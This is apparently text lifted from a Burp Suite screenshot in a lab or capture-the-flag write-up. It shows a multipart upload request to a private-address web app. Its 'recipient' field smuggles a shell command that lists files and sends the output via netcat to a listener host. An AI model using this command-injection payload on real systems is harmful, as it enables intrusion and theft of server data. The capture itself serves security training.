 Pretty Raw Hex
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
11 Referer: http://10.10.11.207:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryue4vBuLe2fhdzACT
16 Content-Disposition: form-data; name="file"; filename="test.txt"
17 Content-Type: text/plain
18
19 HEllo
20
21 ------WebKitFormBoundaryue4vBuLe2fhdzACT
22 Content-Disposition: form-data; name="recipient"
23
24 ByteReaper ; ls | nc 10.17.12.31 4444 ;
25 ------WebKitFormBoundaryue4vBuLe2fhdzACT--
26
Search